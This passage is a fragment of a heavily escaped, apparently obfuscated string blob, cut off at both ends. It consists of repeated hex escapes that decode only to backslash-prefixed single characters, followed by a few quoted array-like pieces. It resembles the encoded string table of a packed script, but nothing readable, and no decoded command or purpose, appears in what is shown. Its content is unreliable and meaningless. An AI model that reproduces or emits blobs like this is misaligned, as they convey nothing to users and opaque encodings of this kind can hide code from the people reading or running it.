5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x